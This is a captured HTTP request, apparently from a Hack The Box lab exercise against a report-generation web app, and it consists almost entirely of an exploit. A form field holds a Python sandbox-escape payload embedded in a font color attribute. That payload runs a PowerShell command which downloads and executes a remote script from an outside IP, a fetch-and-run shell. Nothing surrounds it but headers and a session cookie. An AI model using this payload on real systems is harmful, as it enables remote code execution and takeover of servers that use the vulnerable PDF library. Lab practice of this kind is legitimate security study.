 http://report.solarlab.htb:6791
Drop
Forward
12 Referer: http://report.solarlab.htb:6791/homeOfficeRequest
13 Accept-Encoding: gzip, deflate
14 Cookie:
session=.eJwlzj0OwjAMQOG7ZGZIHNuJe5nK9Y9gbemEuDuR2L8nvU_Z84zrWbb3ecej7C8vWwG3gIMJk2oqc2rlhqTdI0kYHAYRTrUmjYPmAoTjCBMUT6BaYxBXJQPoyxgNQm2pE1kAQahTGx4rtXloFath3Uw5HNSz
rJH7ivN_08r3B52WLz8.ZuxdxQ.c9U5F8lbUlhIsFrzX7WTpjzowqY
15
16 ------WebKitFormBoundary74zsznnm7BOQp4EJ
17 Content-Disposition: form-data; name="time_interval"
18
19 2024-09-16 to 2024-09-15
20 ------WebKitFormBoundary74zsznnm7BOQp4EJ
21 Content-Disposition: form-data; name="home_office_request"
22
23 <para>
24 <font color="[ [ getattr(pow,Word('__globals__'))['os'].system('powershell -c iex (iwr 10.10.x.x/r.ps1 -usebasicparsing)') for Word in
[orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x,
'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
25 exploit
26 </font>
27 </para>
28 ------WebKitFormBoundary74zsznnm7BOQp4EJ
29 Content-Disposition: form-data; name="signature"; filename="9461a5bd-625d-42e5-90b3-ae5068681393.jpg"
30 Content-Type: image/jpeg
31